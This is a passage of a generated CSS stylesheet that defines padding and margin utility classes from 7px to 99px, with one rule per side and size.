  margin-bottom: 7px; }

.ml_7 {
  margin-left: 7px; }

.mr_7 {
  margin-right: 7px; }

.pt_8 {
  padding-top: 8px; }

.pb_8 {
  padding-bottom: 8px; }

.pl_8 {
  padding-left: 8px; }

.pr_8 {
  padding-right: 8px; }

.mt_8 {
  margin-top: 8px; }

.mb_8 {
  margin-bottom: 8px; }

.ml_8 {
  margin-left: 8px; }

.mr_8 {
  margin-right: 8px; }

.pt_9 {
  padding-top: 9px; }

.pb_9 {
  padding-bottom: 9px; }

.pl_9 {
  padding-left: 9px; }

.pr_9 {
  padding-right: 9px; }

.mt_9 {
  margin-top: 9px; }

.mb_9 {
  margin-bottom: 9px; }

.ml_9 {
  margin-left: 9px; }

.mr_9 {
  margin-right: 9px; }

.pt_10 {
  padding-top: 10px; }

.pb_10 {
  padding-bottom: 10px; }

.pl_10 {
  padding-left: 10px; }

.pr_10 {
  padding-right: 10px; }

.mt_10 {
  margin-top: 10px; }

.mb_10 {
  margin-bottom: 10px; }

.ml_10 {
  margin-left: 10px; }

.mr_10 {
  margin-right: 10px; }

.pt_11 {
  padding-top: 11px; }

.pb_11 {
  padding-bottom: 11px; }

.pl_11 {
  padding-left: 11px; }

.pr_11 {
  padding-right: 11px; }

.mt_11 {
  margin-top: 11px; }

.mb_11 {
  margin-bottom: 11px; }

.ml_11 {
  margin-left: 11px; }

.mr_11 {
  margin-right: 11px; }

.pt_12 {
  padding-top: 12px; }

.pb_12 {
  padding-bottom: 12px; }

.pl_12 {
  padding-left: 12px; }

.pr_12 {
  padding-right: 12px; }

.mt_12 {
  margin-top: 12px; }

.mb_12 {
  margin-bottom: 12px; }

.ml_12 {
  margin-left: 12px; }

.mr_12 {
  margin-right: 12px; }

.pt_13 {
  padding-top: 13px; }

.pb_13 {
  padding-bottom: 13px; }

.pl_13 {
  padding-left: 13px; }

.pr_13 {
  padding-right: 13px; }

.mt_13 {
  margin-top: 13px; }

.mb_13 {
  margin-bottom: 13px; }

.ml_13 {
  margin-left: 13px; }

.mr_13 {
  margin-right: 13px; }

.pt_14 {
  padding-top: 14px; }

.pb_14 {
  padding-bottom: 14px; }

.pl_14 {
  padding-left: 14px; }

.pr_14 {
  padding-right: 14px; }

.mt_14 {
  margin-top: 14px; }

.mb_14 {
  margin-bottom: 14px; }

.ml_14 {
  margin-left: 14px; }

.mr_14 {
  margin-right: 14px; }

.pt_15 {
  padding-top: 15px; }

.pb_15 {
  padding-bottom: 15px; }

.pl_15 {
  padding-left: 15px; }

.pr_15 {
  padding-right: 15px; }

.mt_15 {
  margin-top: 15px; }

.mb_15 {
  margin-bottom: 15px; }

.ml_15 {
  margin-left: 15px; }

.mr_15 {
  margin-right: 15px; }

.pt_16 {
  padding-top: 16px; }

.pb_16 {
  padding-bottom: 16px; }

.pl_16 {
  padding-left: 16px; }

.pr_16 {
  padding-right: 16px; }

.mt_16 {
  margin-top: 16px; }

.mb_16 {
  margin-bottom: 16px; }

.ml_16 {
  margin-left: 16px; }

.mr_16 {
  margin-right: 16px; }

.pt_17 {
  padding-top: 17px; }

.pb_17 {
  padding-bottom: 17px; }

.pl_17 {
  padding-left: 17px; }

.pr_17 {
  padding-right: 17px; }

.mt_17 {
  margin-top: 17px; }

.mb_17 {
  margin-bottom: 17px; }

.ml_17 {
  margin-left: 17px; }

.mr_17 {
  margin-right: 17px; }

.pt_18 {
  padding-top: 18px; }

.pb_18 {
  padding-bottom: 18px; }

.pl_18 {
  padding-left: 18px; }

.pr_18 {
  padding-right: 18px; }

.mt_18 {
  margin-top: 18px; }

.mb_18 {
  margin-bottom: 18px; }

.ml_18 {
  margin-left: 18px; }

.mr_18 {
  margin-right: 18px; }

.pt_19 {
  padding-top: 19px; }

.pb_19 {
  padding-bottom: 19px; }

.pl_19 {
  padding-left: 19px; }

.pr_19 {
  padding-right: 19px; }

.mt_19 {
  margin-top: 19px; }

.mb_19 {
  margin-bottom: 19px; }

.ml_19 {
  margin-left: 19px; }

.mr_19 {
  margin-right: 19px; }

.pt_20 {
  padding-top: 20px; }

.pb_20 {
  padding-bottom: 20px; }

.pl_20 {
  padding-left: 20px; }

.pr_20 {
  padding-right: 20px; }

.mt_20 {
  margin-top: 20px; }

.mb_20 {
  margin-bottom: 20px; }

.ml_20 {
  margin-left: 20px; }

.mr_20 {
  margin-right: 20px; }

.pt_21 {
  padding-top: 21px; }

.pb_21 {
  padding-bottom: 21px; }

.pl_21 {
  padding-left: 21px; }

.pr_21 {
  padding-right: 21px; }

.mt_21 {
  margin-top: 21px; }

.mb_21 {
  margin-bottom: 21px; }

.ml_21 {
  margin-left: 21px; }

.mr_21 {
  margin-right: 21px; }

.pt_22 {
  padding-top: 22px; }

.pb_22 {
  padding-bottom: 22px; }

.pl_22 {
  padding-left: 22px; }

.pr_22 {
  padding-right: 22px; }

.mt_22 {
  margin-top: 22px; }

.mb_22 {
  margin-bottom: 22px; }

.ml_22 {
  margin-left: 22px; }

.mr_22 {
  margin-right: 22px; }

.pt_23 {
  padding-top: 23px; }

.pb_23 {
  padding-bottom: 23px; }

.pl_23 {
  padding-left: 23px; }

.pr_23 {
  padding-right: 23px; }

.mt_23 {
  margin-top: 23px; }

.mb_23 {
  margin-bottom: 23px; }

.ml_23 {
  margin-left: 23px; }

.mr_23 {
  margin-right: 23px; }

.pt_24 {
  padding-top: 24px; }

.pb_24 {
  padding-bottom: 24px; }

.pl_24 {
  padding-left: 24px; }

.pr_24 {
  padding-right: 24px; }

.mt_24 {
  margin-top: 24px; }

.mb_24 {
  margin-bottom: 24px; }

.ml_24 {
  margin-left: 24px; }

.mr_24 {
  margin-right: 24px; }

.pt_25 {
  padding-top: 25px; }

.pb_25 {
  padding-bottom: 25px; }

.pl_25 {
  padding-left: 25px; }

.pr_25 {
  padding-right: 25px; }

.mt_25 {
  margin-top: 25px; }

.mb_25 {
  margin-bottom: 25px; }

.ml_25 {
  margin-left: 25px; }

.mr_25 {
  margin-right: 25px; }

.pt_26 {
  padding-top: 26px; }

.pb_26 {
  padding-bottom: 26px; }

.pl_26 {
  padding-left: 26px; }

.pr_26 {
  padding-right: 26px; }

.mt_26 {
  margin-top: 26px; }

.mb_26 {
  margin-bottom: 26px; }

.ml_26 {
  margin-left: 26px; }

.mr_26 {
  margin-right: 26px; }

.pt_27 {
  padding-top: 27px; }

.pb_27 {
  padding-bottom: 27px; }

.pl_27 {
  padding-left: 27px; }

.pr_27 {
  padding-right: 27px; }

.mt_27 {
  margin-top: 27px; }

.mb_27 {
  margin-bottom: 27px; }

.ml_27 {
  margin-left: 27px; }

.mr_27 {
  margin-right: 27px; }

.pt_28 {
  padding-top: 28px; }

.pb_28 {
  padding-bottom: 28px; }

.pl_28 {
  padding-left: 28px; }

.pr_28 {
  padding-right: 28px; }

.mt_28 {
  margin-top: 28px; }

.mb_28 {
  margin-bottom: 28px; }

.ml_28 {
  margin-left: 28px; }

.mr_28 {
  margin-right: 28px; }

.pt_29 {
  padding-top: 29px; }

.pb_29 {
  padding-bottom: 29px; }

.pl_29 {
  padding-left: 29px; }

.pr_29 {
  padding-right: 29px; }

.mt_29 {
  margin-top: 29px; }

.mb_29 {
  margin-bottom: 29px; }

.ml_29 {
  margin-left: 29px; }

.mr_29 {
  margin-right: 29px; }

.pt_30 {
  padding-top: 30px; }

.pb_30 {
  padding-bottom: 30px; }

.pl_30 {
  padding-left: 30px; }

.pr_30 {
  padding-right: 30px; }

.mt_30 {
  margin-top: 30px; }

.mb_30 {
  margin-bottom: 30px; }

.ml_30 {
  margin-left: 30px; }

.mr_30 {
  margin-right: 30px; }

.pt_31 {
  padding-top: 31px; }

.pb_31 {
  padding-bottom: 31px; }

.pl_31 {
  padding-left: 31px; }

.pr_31 {
  padding-right: 31px; }

.mt_31 {
  margin-top: 31px; }

.mb_31 {
  margin-bottom: 31px; }

.ml_31 {
  margin-left: 31px; }

.mr_31 {
  margin-right: 31px; }

.pt_32 {
  padding-top: 32px; }

.pb_32 {
  padding-bottom: 32px; }

.pl_32 {
  padding-left: 32px; }

.pr_32 {
  padding-right: 32px; }

.mt_32 {
  margin-top: 32px; }

.mb_32 {
  margin-bottom: 32px; }

.ml_32 {
  margin-left: 32px; }

.mr_32 {
  margin-right: 32px; }

.pt_33 {
  padding-top: 33px; }

.pb_33 {
  padding-bottom: 33px; }

.pl_33 {
  padding-left: 33px; }

.pr_33 {
  padding-right: 33px; }

.mt_33 {
  margin-top: 33px; }

.mb_33 {
  margin-bottom: 33px; }

.ml_33 {
  margin-left: 33px; }

.mr_33 {
  margin-right: 33px; }

.pt_34 {
  padding-top: 34px; }

.pb_34 {
  padding-bottom: 34px; }

.pl_34 {
  padding-left: 34px; }

.pr_34 {
  padding-right: 34px; }

.mt_34 {
  margin-top: 34px; }

.mb_34 {
  margin-bottom: 34px; }

.ml_34 {
  margin-left: 34px; }

.mr_34 {
  margin-right: 34px; }

.pt_35 {
  padding-top: 35px; }

.pb_35 {
  padding-bottom: 35px; }

.pl_35 {
  padding-left: 35px; }

.pr_35 {
  padding-right: 35px; }

.mt_35 {
  margin-top: 35px; }

.mb_35 {
  margin-bottom: 35px; }

.ml_35 {
  margin-left: 35px; }

.mr_35 {
  margin-right: 35px; }

.pt_36 {
  padding-top: 36px; }

.pb_36 {
  padding-bottom: 36px; }

.pl_36 {
  padding-left: 36px; }

.pr_36 {
  padding-right: 36px; }

.mt_36 {
  margin-top: 36px; }

.mb_36 {
  margin-bottom: 36px; }

.ml_36 {
  margin-left: 36px; }

.mr_36 {
  margin-right: 36px; }

.pt_37 {
  padding-top: 37px; }

.pb_37 {
  padding-bottom: 37px; }

.pl_37 {
  padding-left: 37px; }

.pr_37 {
  padding-right: 37px; }

.mt_37 {
  margin-top: 37px; }

.mb_37 {
  margin-bottom: 37px; }

.ml_37 {
  margin-left: 37px; }

.mr_37 {
  margin-right: 37px; }

.pt_38 {
  padding-top: 38px; }

.pb_38 {
  padding-bottom: 38px; }

.pl_38 {
  padding-left: 38px; }

.pr_38 {
  padding-right: 38px; }

.mt_38 {
  margin-top: 38px; }

.mb_38 {
  margin-bottom: 38px; }

.ml_38 {
  margin-left: 38px; }

.mr_38 {
  margin-right: 38px; }

.pt_39 {
  padding-top: 39px; }

.pb_39 {
  padding-bottom: 39px; }

.pl_39 {
  padding-left: 39px; }

.pr_39 {
  padding-right: 39px; }

.mt_39 {
  margin-top: 39px; }

.mb_39 {
  margin-bottom: 39px; }

.ml_39 {
  margin-left: 39px; }

.mr_39 {
  margin-right: 39px; }

.pt_40 {
  padding-top: 40px; }

.pb_40 {
  padding-bottom: 40px; }

.pl_40 {
  padding-left: 40px; }

.pr_40 {
  padding-right: 40px; }

.mt_40 {
  margin-top: 40px; }

.mb_40 {
  margin-bottom: 40px; }

.ml_40 {
  margin-left: 40px; }

.mr_40 {
  margin-right: 40px; }

.pt_41 {
  padding-top: 41px; }

.pb_41 {
  padding-bottom: 41px; }

.pl_41 {
  padding-left: 41px; }

.pr_41 {
  padding-right: 41px; }

.mt_41 {
  margin-top: 41px; }

.mb_41 {
  margin-bottom: 41px; }

.ml_41 {
  margin-left: 41px; }

.mr_41 {
  margin-right: 41px; }

.pt_42 {
  padding-top: 42px; }

.pb_42 {
  padding-bottom: 42px; }

.pl_42 {
  padding-left: 42px; }

.pr_42 {
  padding-right: 42px; }

.mt_42 {
  margin-top: 42px; }

.mb_42 {
  margin-bottom: 42px; }

.ml_42 {
  margin-left: 42px; }

.mr_42 {
  margin-right: 42px; }

.pt_43 {
  padding-top: 43px; }

.pb_43 {
  padding-bottom: 43px; }

.pl_43 {
  padding-left: 43px; }

.pr_43 {
  padding-right: 43px; }

.mt_43 {
  margin-top: 43px; }

.mb_43 {
  margin-bottom: 43px; }

.ml_43 {
  margin-left: 43px; }

.mr_43 {
  margin-right: 43px; }

.pt_44 {
  padding-top: 44px; }

.pb_44 {
  padding-bottom: 44px; }

.pl_44 {
  padding-left: 44px; }

.pr_44 {
  padding-right: 44px; }

.mt_44 {
  margin-top: 44px; }

.mb_44 {
  margin-bottom: 44px; }

.ml_44 {
  margin-left: 44px; }

.mr_44 {
  margin-right: 44px; }

.pt_45 {
  padding-top: 45px; }

.pb_45 {
  padding-bottom: 45px; }

.pl_45 {
  padding-left: 45px; }

.pr_45 {
  padding-right: 45px; }

.mt_45 {
  margin-top: 45px; }

.mb_45 {
  margin-bottom: 45px; }

.ml_45 {
  margin-left: 45px; }

.mr_45 {
  margin-right: 45px; }

.pt_46 {
  padding-top: 46px; }

.pb_46 {
  padding-bottom: 46px; }

.pl_46 {
  padding-left: 46px; }

.pr_46 {
  padding-right: 46px; }

.mt_46 {
  margin-top: 46px; }

.mb_46 {
  margin-bottom: 46px; }

.ml_46 {
  margin-left: 46px; }

.mr_46 {
  margin-right: 46px; }

.pt_47 {
  padding-top: 47px; }

.pb_47 {
  padding-bottom: 47px; }

.pl_47 {
  padding-left: 47px; }

.pr_47 {
  padding-right: 47px; }

.mt_47 {
  margin-top: 47px; }

.mb_47 {
  margin-bottom: 47px; }

.ml_47 {
  margin-left: 47px; }

.mr_47 {
  margin-right: 47px; }

.pt_48 {
  padding-top: 48px; }

.pb_48 {
  padding-bottom: 48px; }

.pl_48 {
  padding-left: 48px; }

.pr_48 {
  padding-right: 48px; }

.mt_48 {
  margin-top: 48px; }

.mb_48 {
  margin-bottom: 48px; }

.ml_48 {
  margin-left: 48px; }

.mr_48 {
  margin-right: 48px; }

.pt_49 {
  padding-top: 49px; }

.pb_49 {
  padding-bottom: 49px; }

.pl_49 {
  padding-left: 49px; }

.pr_49 {
  padding-right: 49px; }

.mt_49 {
  margin-top: 49px; }

.mb_49 {
  margin-bottom: 49px; }

.ml_49 {
  margin-left: 49px; }

.mr_49 {
  margin-right: 49px; }

.pt_50 {
  padding-top: 50px; }

.pb_50 {
  padding-bottom: 50px; }

.pl_50 {
  padding-left: 50px; }

.pr_50 {
  padding-right: 50px; }

.mt_50 {
  margin-top: 50px; }

.mb_50 {
  margin-bottom: 50px; }

.ml_50 {
  margin-left: 50px; }

.mr_50 {
  margin-right: 50px; }

.pt_51 {
  padding-top: 51px; }

.pb_51 {
  padding-bottom: 51px; }

.pl_51 {
  padding-left: 51px; }

.pr_51 {
  padding-right: 51px; }

.mt_51 {
  margin-top: 51px; }

.mb_51 {
  margin-bottom: 51px; }

.ml_51 {
  margin-left: 51px; }

.mr_51 {
  margin-right: 51px; }

.pt_52 {
  padding-top: 52px; }

.pb_52 {
  padding-bottom: 52px; }

.pl_52 {
  padding-left: 52px; }

.pr_52 {
  padding-right: 52px; }

.mt_52 {
  margin-top: 52px; }

.mb_52 {
  margin-bottom: 52px; }

.ml_52 {
  margin-left: 52px; }

.mr_52 {
  margin-right: 52px; }

.pt_53 {
  padding-top: 53px; }

.pb_53 {
  padding-bottom: 53px; }

.pl_53 {
  padding-left: 53px; }

.pr_53 {
  padding-right: 53px; }

.mt_53 {
  margin-top: 53px; }

.mb_53 {
  margin-bottom: 53px; }

.ml_53 {
  margin-left: 53px; }

.mr_53 {
  margin-right: 53px; }

.pt_54 {
  padding-top: 54px; }

.pb_54 {
  padding-bottom: 54px; }

.pl_54 {
  padding-left: 54px; }

.pr_54 {
  padding-right: 54px; }

.mt_54 {
  margin-top: 54px; }

.mb_54 {
  margin-bottom: 54px; }

.ml_54 {
  margin-left: 54px; }

.mr_54 {
  margin-right: 54px; }

.pt_55 {
  padding-top: 55px; }

.pb_55 {
  padding-bottom: 55px; }

.pl_55 {
  padding-left: 55px; }

.pr_55 {
  padding-right: 55px; }

.mt_55 {
  margin-top: 55px; }

.mb_55 {
  margin-bottom: 55px; }

.ml_55 {
  margin-left: 55px; }

.mr_55 {
  margin-right: 55px; }

.pt_56 {
  padding-top: 56px; }

.pb_56 {
  padding-bottom: 56px; }

.pl_56 {
  padding-left: 56px; }

.pr_56 {
  padding-right: 56px; }

.mt_56 {
  margin-top: 56px; }

.mb_56 {
  margin-bottom: 56px; }

.ml_56 {
  margin-left: 56px; }

.mr_56 {
  margin-right: 56px; }

.pt_57 {
  padding-top: 57px; }

.pb_57 {
  padding-bottom: 57px; }

.pl_57 {
  padding-left: 57px; }

.pr_57 {
  padding-right: 57px; }

.mt_57 {
  margin-top: 57px; }

.mb_57 {
  margin-bottom: 57px; }

.ml_57 {
  margin-left: 57px; }

.mr_57 {
  margin-right: 57px; }

.pt_58 {
  padding-top: 58px; }

.pb_58 {
  padding-bottom: 58px; }

.pl_58 {
  padding-left: 58px; }

.pr_58 {
  padding-right: 58px; }

.mt_58 {
  margin-top: 58px; }

.mb_58 {
  margin-bottom: 58px; }

.ml_58 {
  margin-left: 58px; }

.mr_58 {
  margin-right: 58px; }

.pt_59 {
  padding-top: 59px; }

.pb_59 {
  padding-bottom: 59px; }

.pl_59 {
  padding-left: 59px; }

.pr_59 {
  padding-right: 59px; }

.mt_59 {
  margin-top: 59px; }

.mb_59 {
  margin-bottom: 59px; }

.ml_59 {
  margin-left: 59px; }

.mr_59 {
  margin-right: 59px; }

.pt_60 {
  padding-top: 60px; }

.pb_60 {
  padding-bottom: 60px; }

.pl_60 {
  padding-left: 60px; }

.pr_60 {
  padding-right: 60px; }

.mt_60 {
  margin-top: 60px; }

.mb_60 {
  margin-bottom: 60px; }

.ml_60 {
  margin-left: 60px; }

.mr_60 {
  margin-right: 60px; }

.pt_61 {
  padding-top: 61px; }

.pb_61 {
  padding-bottom: 61px; }

.pl_61 {
  padding-left: 61px; }

.pr_61 {
  padding-right: 61px; }

.mt_61 {
  margin-top: 61px; }

.mb_61 {
  margin-bottom: 61px; }

.ml_61 {
  margin-left: 61px; }

.mr_61 {
  margin-right: 61px; }

.pt_62 {
  padding-top: 62px; }

.pb_62 {
  padding-bottom: 62px; }

.pl_62 {
  padding-left: 62px; }

.pr_62 {
  padding-right: 62px; }

.mt_62 {
  margin-top: 62px; }

.mb_62 {
  margin-bottom: 62px; }

.ml_62 {
  margin-left: 62px; }

.mr_62 {
  margin-right: 62px; }

.pt_63 {
  padding-top: 63px; }

.pb_63 {
  padding-bottom: 63px; }

.pl_63 {
  padding-left: 63px; }

.pr_63 {
  padding-right: 63px; }

.mt_63 {
  margin-top: 63px; }

.mb_63 {
  margin-bottom: 63px; }

.ml_63 {
  margin-left: 63px; }

.mr_63 {
  margin-right: 63px; }

.pt_64 {
  padding-top: 64px; }

.pb_64 {
  padding-bottom: 64px; }

.pl_64 {
  padding-left: 64px; }

.pr_64 {
  padding-right: 64px; }

.mt_64 {
  margin-top: 64px; }

.mb_64 {
  margin-bottom: 64px; }

.ml_64 {
  margin-left: 64px; }

.mr_64 {
  margin-right: 64px; }

.pt_65 {
  padding-top: 65px; }

.pb_65 {
  padding-bottom: 65px; }

.pl_65 {
  padding-left: 65px; }

.pr_65 {
  padding-right: 65px; }

.mt_65 {
  margin-top: 65px; }

.mb_65 {
  margin-bottom: 65px; }

.ml_65 {
  margin-left: 65px; }

.mr_65 {
  margin-right: 65px; }

.pt_66 {
  padding-top: 66px; }

.pb_66 {
  padding-bottom: 66px; }

.pl_66 {
  padding-left: 66px; }

.pr_66 {
  padding-right: 66px; }

.mt_66 {
  margin-top: 66px; }

.mb_66 {
  margin-bottom: 66px; }

.ml_66 {
  margin-left: 66px; }

.mr_66 {
  margin-right: 66px; }

.pt_67 {
  padding-top: 67px; }

.pb_67 {
  padding-bottom: 67px; }

.pl_67 {
  padding-left: 67px; }

.pr_67 {
  padding-right: 67px; }

.mt_67 {
  margin-top: 67px; }

.mb_67 {
  margin-bottom: 67px; }

.ml_67 {
  margin-left: 67px; }

.mr_67 {
  margin-right: 67px; }

.pt_68 {
  padding-top: 68px; }

.pb_68 {
  padding-bottom: 68px; }

.pl_68 {
  padding-left: 68px; }

.pr_68 {
  padding-right: 68px; }

.mt_68 {
  margin-top: 68px; }

.mb_68 {
  margin-bottom: 68px; }

.ml_68 {
  margin-left: 68px; }

.mr_68 {
  margin-right: 68px; }

.pt_69 {
  padding-top: 69px; }

.pb_69 {
  padding-bottom: 69px; }

.pl_69 {
  padding-left: 69px; }

.pr_69 {
  padding-right: 69px; }

.mt_69 {
  margin-top: 69px; }

.mb_69 {
  margin-bottom: 69px; }

.ml_69 {
  margin-left: 69px; }

.mr_69 {
  margin-right: 69px; }

.pt_70 {
  padding-top: 70px; }

.pb_70 {
  padding-bottom: 70px; }

.pl_70 {
  padding-left: 70px; }

.pr_70 {
  padding-right: 70px; }

.mt_70 {
  margin-top: 70px; }

.mb_70 {
  margin-bottom: 70px; }

.ml_70 {
  margin-left: 70px; }

.mr_70 {
  margin-right: 70px; }

.pt_71 {
  padding-top: 71px; }

.pb_71 {
  padding-bottom: 71px; }

.pl_71 {
  padding-left: 71px; }

.pr_71 {
  padding-right: 71px; }

.mt_71 {
  margin-top: 71px; }

.mb_71 {
  margin-bottom: 71px; }

.ml_71 {
  margin-left: 71px; }

.mr_71 {
  margin-right: 71px; }

.pt_72 {
  padding-top: 72px; }

.pb_72 {
  padding-bottom: 72px; }

.pl_72 {
  padding-left: 72px; }

.pr_72 {
  padding-right: 72px; }

.mt_72 {
  margin-top: 72px; }

.mb_72 {
  margin-bottom: 72px; }

.ml_72 {
  margin-left: 72px; }

.mr_72 {
  margin-right: 72px; }

.pt_73 {
  padding-top: 73px; }

.pb_73 {
  padding-bottom: 73px; }

.pl_73 {
  padding-left: 73px; }

.pr_73 {
  padding-right: 73px; }

.mt_73 {
  margin-top: 73px; }

.mb_73 {
  margin-bottom: 73px; }

.ml_73 {
  margin-left: 73px; }

.mr_73 {
  margin-right: 73px; }

.pt_74 {
  padding-top: 74px; }

.pb_74 {
  padding-bottom: 74px; }

.pl_74 {
  padding-left: 74px; }

.pr_74 {
  padding-right: 74px; }

.mt_74 {
  margin-top: 74px; }

.mb_74 {
  margin-bottom: 74px; }

.ml_74 {
  margin-left: 74px; }

.mr_74 {
  margin-right: 74px; }

.pt_75 {
  padding-top: 75px; }

.pb_75 {
  padding-bottom: 75px; }

.pl_75 {
  padding-left: 75px; }

.pr_75 {
  padding-right: 75px; }

.mt_75 {
  margin-top: 75px; }

.mb_75 {
  margin-bottom: 75px; }

.ml_75 {
  margin-left: 75px; }

.mr_75 {
  margin-right: 75px; }

.pt_76 {
  padding-top: 76px; }

.pb_76 {
  padding-bottom: 76px; }

.pl_76 {
  padding-left: 76px; }

.pr_76 {
  padding-right: 76px; }

.mt_76 {
  margin-top: 76px; }

.mb_76 {
  margin-bottom: 76px; }

.ml_76 {
  margin-left: 76px; }

.mr_76 {
  margin-right: 76px; }

.pt_77 {
  padding-top: 77px; }

.pb_77 {
  padding-bottom: 77px; }

.pl_77 {
  padding-left: 77px; }

.pr_77 {
  padding-right: 77px; }

.mt_77 {
  margin-top: 77px; }

.mb_77 {
  margin-bottom: 77px; }

.ml_77 {
  margin-left: 77px; }

.mr_77 {
  margin-right: 77px; }

.pt_78 {
  padding-top: 78px; }

.pb_78 {
  padding-bottom: 78px; }

.pl_78 {
  padding-left: 78px; }

.pr_78 {
  padding-right: 78px; }

.mt_78 {
  margin-top: 78px; }

.mb_78 {
  margin-bottom: 78px; }

.ml_78 {
  margin-left: 78px; }

.mr_78 {
  margin-right: 78px; }

.pt_79 {
  padding-top: 79px; }

.pb_79 {
  padding-bottom: 79px; }

.pl_79 {
  padding-left: 79px; }

.pr_79 {
  padding-right: 79px; }

.mt_79 {
  margin-top: 79px; }

.mb_79 {
  margin-bottom: 79px; }

.ml_79 {
  margin-left: 79px; }

.mr_79 {
  margin-right: 79px; }

.pt_80 {
  padding-top: 80px; }

.pb_80 {
  padding-bottom: 80px; }

.pl_80 {
  padding-left: 80px; }

.pr_80 {
  padding-right: 80px; }

.mt_80 {
  margin-top: 80px; }

.mb_80 {
  margin-bottom: 80px; }

.ml_80 {
  margin-left: 80px; }

.mr_80 {
  margin-right: 80px; }

.pt_81 {
  padding-top: 81px; }

.pb_81 {
  padding-bottom: 81px; }

.pl_81 {
  padding-left: 81px; }

.pr_81 {
  padding-right: 81px; }

.mt_81 {
  margin-top: 81px; }

.mb_81 {
  margin-bottom: 81px; }

.ml_81 {
  margin-left: 81px; }

.mr_81 {
  margin-right: 81px; }

.pt_82 {
  padding-top: 82px; }

.pb_82 {
  padding-bottom: 82px; }

.pl_82 {
  padding-left: 82px; }

.pr_82 {
  padding-right: 82px; }

.mt_82 {
  margin-top: 82px; }

.mb_82 {
  margin-bottom: 82px; }

.ml_82 {
  margin-left: 82px; }

.mr_82 {
  margin-right: 82px; }

.pt_83 {
  padding-top: 83px; }

.pb_83 {
  padding-bottom: 83px; }

.pl_83 {
  padding-left: 83px; }

.pr_83 {
  padding-right: 83px; }

.mt_83 {
  margin-top: 83px; }

.mb_83 {
  margin-bottom: 83px; }

.ml_83 {
  margin-left: 83px; }

.mr_83 {
  margin-right: 83px; }

.pt_84 {
  padding-top: 84px; }

.pb_84 {
  padding-bottom: 84px; }

.pl_84 {
  padding-left: 84px; }

.pr_84 {
  padding-right: 84px; }

.mt_84 {
  margin-top: 84px; }

.mb_84 {
  margin-bottom: 84px; }

.ml_84 {
  margin-left: 84px; }

.mr_84 {
  margin-right: 84px; }

.pt_85 {
  padding-top: 85px; }

.pb_85 {
  padding-bottom: 85px; }

.pl_85 {
  padding-left: 85px; }

.pr_85 {
  padding-right: 85px; }

.mt_85 {
  margin-top: 85px; }

.mb_85 {
  margin-bottom: 85px; }

.ml_85 {
  margin-left: 85px; }

.mr_85 {
  margin-right: 85px; }

.pt_86 {
  padding-top: 86px; }

.pb_86 {
  padding-bottom: 86px; }

.pl_86 {
  padding-left: 86px; }

.pr_86 {
  padding-right: 86px; }

.mt_86 {
  margin-top: 86px; }

.mb_86 {
  margin-bottom: 86px; }

.ml_86 {
  margin-left: 86px; }

.mr_86 {
  margin-right: 86px; }

.pt_87 {
  padding-top: 87px; }

.pb_87 {
  padding-bottom: 87px; }

.pl_87 {
  padding-left: 87px; }

.pr_87 {
  padding-right: 87px; }

.mt_87 {
  margin-top: 87px; }

.mb_87 {
  margin-bottom: 87px; }

.ml_87 {
  margin-left: 87px; }

.mr_87 {
  margin-right: 87px; }

.pt_88 {
  padding-top: 88px; }

.pb_88 {
  padding-bottom: 88px; }

.pl_88 {
  padding-left: 88px; }

.pr_88 {
  padding-right: 88px; }

.mt_88 {
  margin-top: 88px; }

.mb_88 {
  margin-bottom: 88px; }

.ml_88 {
  margin-left: 88px; }

.mr_88 {
  margin-right: 88px; }

.pt_89 {
  padding-top: 89px; }

.pb_89 {
  padding-bottom: 89px; }

.pl_89 {
  padding-left: 89px; }

.pr_89 {
  padding-right: 89px; }

.mt_89 {
  margin-top: 89px; }

.mb_89 {
  margin-bottom: 89px; }

.ml_89 {
  margin-left: 89px; }

.mr_89 {
  margin-right: 89px; }

.pt_90 {
  padding-top: 90px; }

.pb_90 {
  padding-bottom: 90px; }

.pl_90 {
  padding-left: 90px; }

.pr_90 {
  padding-right: 90px; }

.mt_90 {
  margin-top: 90px; }

.mb_90 {
  margin-bottom: 90px; }

.ml_90 {
  margin-left: 90px; }

.mr_90 {
  margin-right: 90px; }

.pt_91 {
  padding-top: 91px; }

.pb_91 {
  padding-bottom: 91px; }

.pl_91 {
  padding-left: 91px; }

.pr_91 {
  padding-right: 91px; }

.mt_91 {
  margin-top: 91px; }

.mb_91 {
  margin-bottom: 91px; }

.ml_91 {
  margin-left: 91px; }

.mr_91 {
  margin-right: 91px; }

.pt_92 {
  padding-top: 92px; }

.pb_92 {
  padding-bottom: 92px; }

.pl_92 {
  padding-left: 92px; }

.pr_92 {
  padding-right: 92px; }

.mt_92 {
  margin-top: 92px; }

.mb_92 {
  margin-bottom: 92px; }

.ml_92 {
  margin-left: 92px; }

.mr_92 {
  margin-right: 92px; }

.pt_93 {
  padding-top: 93px; }

.pb_93 {
  padding-bottom: 93px; }

.pl_93 {
  padding-left: 93px; }

.pr_93 {
  padding-right: 93px; }

.mt_93 {
  margin-top: 93px; }

.mb_93 {
  margin-bottom: 93px; }

.ml_93 {
  margin-left: 93px; }

.mr_93 {
  margin-right: 93px; }

.pt_94 {
  padding-top: 94px; }

.pb_94 {
  padding-bottom: 94px; }

.pl_94 {
  padding-left: 94px; }

.pr_94 {
  padding-right: 94px; }

.mt_94 {
  margin-top: 94px; }

.mb_94 {
  margin-bottom: 94px; }

.ml_94 {
  margin-left: 94px; }

.mr_94 {
  margin-right: 94px; }

.pt_95 {
  padding-top: 95px; }

.pb_95 {
  padding-bottom: 95px; }

.pl_95 {
  padding-left: 95px; }

.pr_95 {
  padding-right: 95px; }

.mt_95 {
  margin-top: 95px; }

.mb_95 {
  margin-bottom: 95px; }

.ml_95 {
  margin-left: 95px; }

.mr_95 {
  margin-right: 95px; }

.pt_96 {
  padding-top: 96px; }

.pb_96 {
  padding-bottom: 96px; }

.pl_96 {
  padding-left: 96px; }

.pr_96 {
  padding-right: 96px; }

.mt_96 {
  margin-top: 96px; }

.mb_96 {
  margin-bottom: 96px; }

.ml_96 {
  margin-left: 96px; }

.mr_96 {
  margin-right: 96px; }

.pt_97 {
  padding-top: 97px; }

.pb_97 {
  padding-bottom: 97px; }

.pl_97 {
  padding-left: 97px; }

.pr_97 {
  padding-right: 97px; }

.mt_97 {
  margin-top: 97px; }

.mb_97 {
  margin-bottom: 97px; }

.ml_97 {
  margin-left: 97px; }

.mr_97 {
  margin-right: 97px; }

.pt_98 {
  padding-top: 98px; }

.pb_98 {
  padding-bottom: 98px; }

.pl_98 {
  padding-left: 98px; }

.pr_98 {
  padding-right: 98px; }

.mt_98 {
  margin-top: 98px; }

.mb_98 {
  margin-bottom: 98px; }

.ml_98 {
  margin-left: 98px; }

.mr_98 {
  margin-right: 98px; }

.pt_99 {
  padding-top: 99px; }

